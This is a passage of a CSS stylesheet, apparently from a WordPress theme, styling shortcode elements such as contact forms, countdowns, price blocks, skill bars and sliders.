.sc_contact_form .sc_contact_form_item.label_left label {
	display:block;
	float:left;
	width:25%;
	padding: 0.25em 1.5em 0.25em 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_contact_form .sc_contact_form_item.label_left input,
.sc_contact_form .sc_contact_form_item.label_left textarea {
	display:block;
	float:left;
	width:75%;
}
.sc_contact_form .sc_contact_form_item.label_left input[type="radio"],
.sc_contact_form .sc_contact_form_item.label_left input[type="checkbox"] {
	width:auto;
	margin-top:0.5em;
	display:inline-block;
}
.sc_contact_form .sc_contact_form_field input,
.sc_contact_form .sc_contact_form_message textarea {
	width:100%;
	padding:15px 20px;
	background-color:#ffffff;
    border: 1px solid transparent;
}
.sc_contact_form .sc_contact_form_message textarea {
	min-height:10em;
}
.sc_contact_form .sc_contact_form_button {
	text-align:center;
	margin:0;
    padding-top: 15px;
}

.sc_contact_form .privacy_policy input[type="checkbox"] {
	display: none;
}


/* Content
-------------------------------------------------------------- */
.sc_content {
	/*overflow:hidden;*/
}


/* Countdown
-------------------------------------------------------------- */
.sc_countdown {
	overflow:hidden;
}
.sc_countdown .sc_countdown_item {
	display:block;
	float:left;
	text-align:center;
}
.sc_countdown .sc_countdown_digits {
	display:block;
	overflow:hidden;
	text-align:center;
	margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
	display:inline-block;
}
.sc_countdown .sc_countdown_separator {
	display:block;
	float:left;
	margin: 0 8px;
}



/* Dropcaps
-------------------------------------------------------------- */
.sc_dropcaps {
	overflow:hidden;
}
.sc_dropcaps .sc_dropcaps_item {
	font-size: 25px;
	font-weight:300;
	line-height:50px;
	display: block;
	padding: 0;
	margin:0 14px 0 0;
	float:left;
    height: 50px;
    width: 50px;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item,
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}




/* Emailer
-------------------------------------------------------------- */
.sc_emailer_form {
    display:inline-block;
    padding: 0;
}
.sc_emailer {
	display:inline-block;
	padding:0.25em;
}
.sc_emailer .sc_emailer_button {
	display:inline-block;
	text-align:center;
}
.sc_emailer input {
	display:inline-block;
	line-height:44px;
    padding: 0;
	width:0;
    border: none !important;
}
.sc_emailer.sc_emailer_opened input {
	width:280px;
    margin-right: 10px;
    height: 48px;
    vertical-align: middle;
    padding:0 15px;
    border-radius: 25px;
    border: 2px solid #bac0c3 !important;
}
.sc_emailer,
.sc_emailer input {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}




/* Google map
------------------------------------------------------------- */
.sc_googlemap img {
	max-width: none;
}




/* Icon
-------------------------------------------------------------- */
.sc_icon {
	display:inline-block;
	position:relative;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
	display:inline-block; 
	padding: 5px;
	text-align:center;
	width: 1.8em;
	height: 1.8em;
	line-height: 1.8em;
	/*border: 0.05em solid #f4f7f9;*/
}
.sc_icon_shape_round {}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
	background-color:transparent;
}

a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}



/* Image
-------------------------------------------------------------- */
.sc_image {
	overflow:hidden;
}
.sc_image.sc_image_shape_round {
	display: block;
	position:relative;
	overflow:hidden;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.sc_image.sc_image_shape_round img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_image.sc_image_shape_round figcaption {
	top:0;
	bottom:0;
	padding:0;
	font-size:1em;
	line-height:1.3em;
	text-align:center;
}
/* Not work correctly in Chrome */
.sc_image_shape_round:hover figcaption {
	opacity:0;
	margin-bottom: 0;
	   -moz-transform: rotate(360deg);
	     -o-transform: rotate(360deg);
	    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
	display:block;
	margin: 0 auto;
	font-size:2em;
}
.sc_image_shape_round figcaption span:before {
	display:block;
	margin: 35% auto 0.5em;
}

/* if link*/
.sc_image_wrap figcaption,
.sc_image_wrap figcaption a {
    text-align: center;
    font-size: 15px;
    line-height: 20px;
    margin-top: 5px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_image_wrap figcaption:hover,
.sc_image_wrap figcaption a:hover {
    color: #222222;
}



.sc_image_wrap.sc_image_hover_link .sc_image {
    position: relative;
    height: 100%;
    display: block;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
    background: #ffffff;
    display: block;
    font-size: 20px;
    height: 80px;
    line-height: 80px;
    margin: -40px 0 0 -40px;
    opacity: 0;
    padding: 0;
    border-radius: 100%;
    transition: all 0.4s ease 0s;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
}
.sc_image_wrap.sc_image_hover_link .sc_image:hover .hover_link {
    opacity: 1;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
    font-size: 32px;
    letter-spacing: 0;
    line-height: 80px;
    position: relative;
    text-align: center;
    top: 0;
    width: 80px;
}

.sc_image_wrap.sc_image_hover_link .hoverShadow {

}


/* Infobox
-------------------------------------------------------------- */
.sc_infobox {
	display: block;
	margin:20px 0;
	color: #232a34;
	font-size: 14px;
	font-weight: 400;
	line-height:22px;
	padding:35px;
	clear: both;
}
.sc_infobox b,
.sc_infobox strong { 
	font-weight: 900;
}
.sc_infobox p {
	margin: 0;
}
.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
	margin-top: 1em;
}
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
	text-align:left;
	margin:0;
	line-height:1.2em;
	color: inherit;
}
.sc_infobox.sc_infobox_iconed {
	position:relative;
	padding-left: 65px;
}
.sc_infobox.sc_infobox_iconed:before {
    font-size: 18px;
    left: 35px;
    line-height: 20px;
    margin-right: 0;
    position: absolute;
    top: 50%;
    margin-top: -11px;
}
.sc_infobox.sc_infobox_closeable {
	cursor: pointer;
	padding-right: 65px;
}
.sc_infobox.sc_infobox_closeable:after {
	content: '\e812';
	font-family: "fontello";
	cursor:pointer;
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    height: 20px;
    line-height: 20px;
    position: absolute;
    right: 35px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    width: 20px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    font-size: 11px;
}



/* List
-------------------------------------------------------------- */
ul.sc_list_style_iconed {
	padding-left: 0;
}
.sc_list_style_iconed li {
	padding: 0 0 0 1.8em;
	list-style: none;
	position: relative;
}
.sc_list_style_iconed li .sc_list_icon {
	position:absolute;
	left: 0;
	top: 0;
}



/* Line
-------------------------------------------------------------- */
.sc_line {
	display: block;
	width: 100%;
	height: 0;
	border-top: 1px solid #efeff0;
	margin: 5.5em 0;
}
.wpb_column > .wpb_wrapper .sc_line {
    /*margin: 3em 0 3em 0 !important;*/
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; }




/* Number
-------------------------------------------------------------- */
.sc_number_item {
	display: inline-block;
	text-align:center;
	font-size: 3em;
	font-weight:700;
	width: 1em;
	height: 1.25em;
	line-height:1.25em;
	background-color:rgba(0,0,0, 0.15);
	color: #ffffff;
}
.sc_number_item+.sc_number_item {
	margin-left:2px;
}



/* Parallax
-------------------------------------------------------------- */
.sc_parallax {
	position: relative;
	overflow: hidden;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
	position: relative;
	overflow: hidden;
	z-index: 2;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_overlay {
	overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
	position:absolute;
	z-index: 1;
	left: 0;
	top: 0;
	right:0;
	bottom:0;
}
.sc_parallax video.sc_video_bg { 
	opacity: 0;
	filter: alpha(opacity=0);
}




/* Popup
-------------------------------------------------------------- */
.sc_popup {
	position: relative;
	background-color: #fff;
	padding: 24px 20px 20px 20px;
	width: auto;
	max-width: 500px;
	max-height:600px;
	margin: 20px auto;
	border: 1px solid #ddd;
	overflow-x:hidden;
	overflow-y:auto;
}
.sc_popup:before {
	height: 4px;
	content: ' ';
	position: absolute;
	width: 100%;
	top: -1px;
	left: -1px;
	display: block;
	padding: 0 1px;
}
.sc_popup.mfp-hide {
	display:none;
}
.sc_popup .mfp-close {
	top:3px;
	width:1em;
	height:1em;
	line-height:1em;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_popup .mfp-close:active {
	top:3px;
}



/* Price
-------------------------------------------------------------- */
.sc_price {
	display:inline-block;
	position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
	font-size:1.875em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_info {
	display:inline-block;
	position:relative;
	vertical-align:baseline;
}
.sc_price .sc_price_penny {
	display:block;
	text-decoration:underline;
	margin-bottom:0.2em;
	margin-left:0.1em;
	font-size: 0.75em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_period:before {
	content:'/';
	display:inline-block;
	margin-left:3px;
	margin-right:2px;
}
.sc_price .sc_price_period_empty:before {
	content:' ';
	display:inline-block;
}



/* Price block
-------------------------------------------------------------- */
.sc_price_block {
	display:inline-block;
	color: #ffffff;
	overflow:hidden;
}
.sc_price_block .sc_price_block_title {
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    margin: 0;
    min-height: 20px;
    text-transform: uppercase;
}
.sc_price_block .sc_price_block_money {
	text-align:center;
    height: 60px;
    line-height: 60px;
	overflow:hidden;
    padding: 0 0 15px;
}
.sc_price_block .sc_price_block_money * {
	color:#ffffff;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
	font-size: 4em;
	line-height:inherit;
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
	margin-left:0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
	font-weight:300;
	font-size: 26px;
	line-height:inherit;
    left: -2px;
    position: relative;
    top: -10px;
    vertical-align: top;
}
.sc_price_block .sc_price_block_money .sc_price_money {
	font-weight:300;
	font-size: 50px;
	line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_period {
    font-weight:400;
    font-size: 12px;
}
.sc_price_block .sc_price_block_description {
	text-align:center;
	min-height:30px;
	padding:30px 10px 25px;
	overflow:hidden;
    line-height: 32px;
}
.sc_price_block .sc_price_block_link {
    padding: 0 0 40px;
	text-align:center;
}




/* Scroll
-------------------------------------------------------------- */
.sc_scroll {
	overflow: hidden;
	width: 100%;
	position:relative;
}
.sc_scroll_wrapper {
	overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
	width: 100000px;
}
.sc_scroll_horizontal {
	width:100%;
	padding-bottom:5px;
}
.sc_scroll_vertical {
	min-height:150px;
	padding-right:6px;
}
.sc_scroll_vertical .swiper-slide {
	float: none;
	display:block;
}
/* Scroll bar */
.sc_scroll_bar {
	background:transparent;
	position:absolute;
	z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
	right:1px;
	top:0;
	bottom:0;
	width:10px;
	border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
	right:0;
	left:0;
	bottom:1px;
	height:10px;
	border-bottom:1px solid #dddddd;
}
.sc_scroll_bar .swiper-scrollbar-drag {
	background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
	width:10px;
	left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
	height:10px;
	top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	content:'';
	display:block;
	position:absolute;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
	width:3px;
	right:-2px;
	top:0;
	bottom:0;
	height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
	height:3px;
	left:0;
	right:0;
	bottom:-2px;
	width:100%;
}

/* Scroll controls */
.sc_scroll_container {
	position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	position: absolute;
	top:-5.5em;
	right:0;
	width:auto;
	padding-bottom:5px;
	overflow:hidden;
	text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
	position: absolute;
	top:50%;
	left:0;
	width:100%;
	height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
	margin-top:-25px;
	margin-left: -80px;
	display:block;
	position:absolute;
	top:0;
	left:8px;
	opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
	left:auto;
	right:8px;
	margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
	margin-left:0;
	margin-right:0;
	opacity:1;
}
.sc_scroll_controls_wrap a {
    cursor:pointer;
    width:44px;
    height:44px;
    line-height: 43px;
    font-size: 23px;
    text-align:center;
    margin-top:0;
    display: inline-block;
}
.sc_scroll_controls_wrap a + a {
    margin-left: 10px;
}
.sc_scroll_controls_wrap a:before {
	font-family:fontello;
    font-size: 16px;
    position: relative;
    top: -1px;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e82f';
    right: -2px;
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e830';
    left: -2px;
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e831';
    right: -2px;
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e82e';
    left: -2px;
}


.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
    text-align: center;
}

.sc_section.sc_scroll_controls.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
    margin-top: 30px;
}


/* Section
------------------------------------------------------------ */
.sc_section {
	position: relative;
	padding:0;
    background-position: center center;
    background-size: cover;
}
.sc_section.stylization {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color:rgba(0,0,0,0.1);
    padding: 60px;
}
.sc_section.stylization > .sc_section_wrap {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color:rgba(0,0,0,0.2);
    overflow: hidden;
}
.sc_section:after,
.sc_section.stylization > .sc_section_wrap:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
	overflow: hidden;
}
.sc_section .sc_section_overlay {
	padding: 1em 10px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_pan {
	position:absolute;
	width:100%; 
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_pan_vertical,
.sc_pan_horizontal {
	cursor: all-scroll;
}




/* Skills
-------------------------------------------------------------- */
.sc_skills {
	width: 100%;
}

/* Type Counter */
.sc_skills_counter {
	text-align: center;
}
.sc_skills_counter .sc_skills_item {
	text-align: center;
	display: inline-block;
	padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
	font-size: 4.5em;
	line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
	position:relative;
	z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
	color: #222222;
	font-size: 1.125em;
	line-height: 1.3em;
	margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
	font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
	font-weight: 300;
    font-size: 2.200em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { 
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	position: relative;
	overflow: hidden;
	font-size: 3.75em;
	height: 1.3333em;
	line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
	content: ' ';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
    border-top: 1.3333em solid #fff; 
    border-right: 1.6667em solid transparent;	
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	font-size: 3.75em;
	line-height: 1.3333em;
	height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	color: #fff;
	padding: 10px;
	margin:0;
	position: relative;
	border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
	position: absolute;
	top: 0;
	left: 0;
	content: ' ';
	background-color: #000;
	z-index: 1;
	width: 100%;
	height: 100%;  
	opacity: 0.1;			
	filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
	position:relative;
	z-index:2;
}


/* Type Bar */
.sc_skills_bar .sc_skills_item {
    height:18px;
    line-height: 18px;
	background-color:#e9f1fa;
	position:relative;
	overflow:hidden;
}
.sc_skills_bar2 .sc_skills_item {
    height:5px;
    line-height: 5px;
    background-color:#f5f7f9;
    position:relative;
    margin-right: 0;
}
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_bar2 .sc_skills_item .sc_skills_count {
	text-align:right;
	width:0;
	height: 18px;
	color:#fff;
	position:absolute;
	left:0;
	top:0;
	z-index:2;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
    left: -1px;
    top:-1px;
}
.sc_skills_bar .sc_skills_item {
    border: 1px solid #e5e5e8;
    box-sizing: border-box;
    background: transparent;
    overflow: visible;;
}
.sc_skills_bar2 .sc_skills_item .sc_skills_count {
    height:5px;
}
.sc_skills_bar .sc_skills_info,
.sc_skills_bar2 .sc_skills_info {
    margin: 18px 0 5px 0;
    font-size: 14px;
    line-height: 18px;
}
.sc_skills_bar2 .sc_skills_info {
    margin: 28px 0 9px 0;
}
.sc_skills_bar2 .sc_skills_info:first-child {
    margin: 10px 0;
}
.sc_skills_bar .sc_skills_info .sc_skills_label,
.sc_skills_bar2 .sc_skills_info .sc_skills_label {
	color: #0e0e0e;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_item {
	height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
	width: 100%;
	height: auto;
	top: auto; 
	bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_total {
	text-align: center;
	font-size: 1.25em;
	width: 100%;
	line-height: 3em;
	font-weight: 400;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_column {
	text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info,
.sc_skills_bar2.sc_skills_horizontal .sc_skills_columns .sc_skills_info {
	margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total,
.sc_skills_bar2.sc_skills_horizontal .sc_skills_total {
	text-align: right;
	padding-right: 10px;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    font-size: 13px;
    line-height: 17px;
}
.sc_skills_bar2.sc_skills_horizontal .sc_skills_total {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: -22px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 400;
    color: #acb4b6;
}

/* Type Pie */
.sc_skills_pie.sc_skills_compact_off {
    text-align: center;
    display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.125em;
}
.sc_skills_pie.sc_skills_compact_on {
    overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    min-width:100px;
    min-height:100px;
    float:left;
    width:50%;
}


/* Type Pie 2 */
.sc_skills_pie_2 .sc_skills_item {
    color: #052f43;
    margin: 0 15px;
    position: relative;
}
.sc_skills_pie_2 .sc_skills_columns_6 .sc_skills_item,
.sc_skills_pie_2 .sc_skills_columns_5 .sc_skills_item{
    margin: 0;
}
.sc_skills_pie_2 .sc_skills_columns_6 .sc_skills_total,
.sc_skills_pie_2 .sc_skills_columns_5 .sc_skills_total{
    font-size: 20px;
    line-height: 30px;
    margin-top: -20px;
}
.sc_skills_pie_2 .sc_skills_total {
    font-size: 40px;
    font-weight: 300;
    line-height: 50px;
    margin-top: -26px;
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
}
.sc_skills_pie_2 .sc_skills_info .sc_skills_label {
    color: #232a34;
    font-weight: 300;
    line-height: 22px;
    min-height: 20px;
    padding: 11px 0 5px;
    font-size: 16px;
    text-align: center;
}



/* Type Arc */
.sc_skills_arc {
	overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
	min-width:100px;
	min-height:100px;
	float:left;
	width:60%;
}
.sc_skills_arc .sc_skills_legend {
	width:40%;
}


/* Legend */
.sc_skills_legend {
	width:50%;
	float:left;
}
.sc_skills_legend_marker {
	display: inline-block;
	margin:0 10px 2px 0;
	width:6px;
	height:6px;
	line-height:1.5em;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
	color: #222222;
}
.sc_skills_legend_value {
	display:inline-block;
	margin-left:6px;
}
.sc_skills_legend_value:before {
	content: '(';
}
.sc_skills_legend_value:after {
	content: ')';
}




/* Slider
-------------------------------------------------------------- */
.sc_slider {
	overflow:hidden;
}
.sc_slider_height_auto {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.sc_slider_swiper {
	position: relative;
	overflow: hidden;
}
.sc_slider_swiper .slides {
	overflow: hidden;
}
.sc_slider_swiper .slides .swiper-slide {
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
	position: absolute;
}
.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height:8em;
}
.sc_slider_swiper .slides .swiper-slide > img {
	width: 100%;
	height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
	color:#ffffff;
	position:absolute;
	left:0;
	top:50%;
	margin-top: -25px;
    padding: 0;
    width: 100%;
    height: 0;
}
.sc_slider_controls_wrap a {
	display:block;
	cursor:pointer;
	width:50px;
	height:50px;
	line-height: 49px;
	font-size: 22px;
	text-align:center;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
	margin-top:0;
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
	float:left;
    margin-left: 10px;
}
.sc_slider_controls_wrap .sc_slider_next {
	float:right;
    margin-right: 10px;
}
.sc_slider_controls_wrap a:before {
	font-family:'fontello';
    font-size: 22px;
    position: relative;
}
.sc_slider_controls_wrap .sc_slider_next:before {
	content:'\e82b';
    right: -1px;
}
.sc_slider_controls_wrap .sc_slider_prev:before {
	content:'\e82a';
    left: -1px;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
	opacity: 1;
	filter: alpha(opacity=1);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
	width:40px;
	height:40px;
	line-height: 40px;
	font-size: 20px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 15px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 15px;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
	top:6px;
	right: 6px;
	text-align:right;
	cursor:default;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	        transform: translateY(0);
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
	display:inline-block;
	float:none;
	margin-left: 6px;
	margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_swiper .sc_slider_pagination_wrap {
	position: absolute;
	height:12px;
	margin: 0;
	left: 0;
	right: 0;
	bottom: -12px;
	text-align:center;
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
	bottom: 20px;
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
	display:inline-block;
	vertical-align:top;
	width: 10px;
	height:10px;
	margin:2px 6px 0 6px;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	background-color:#ffffff;
	border:0 solid transparent;
	cursor:pointer;
}

.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
	background-color:#f65c38;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
	overflow:hidden;
	position:relative;
}
.sc_slider_pagination_area .sc_slider {
	float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
	width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
	float:left;
	width:33%;
	position:static;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
	position:absolute;
	width:40%;
	left: auto;
	right:-40%;
	top:0;
	bottom:auto;
	float:none;
	background-color:rgba(255,255,255, 0.8);
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
	right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
	background-color:transparent !important;
}
.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
	width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
	margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
	background-color: rgba(0,0,0,0.1);
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
	content: "|";
	margin:0 5px;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
	max-width:80%;
	min-width:50%;
	max-height:100px;
	padding:10px;
	overflow:hidden;
	position:absolute;
	right:0;
	bottom:0;
	background-color: rgba(5,47,67, 0.6);
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
	margin-bottom:0;
}
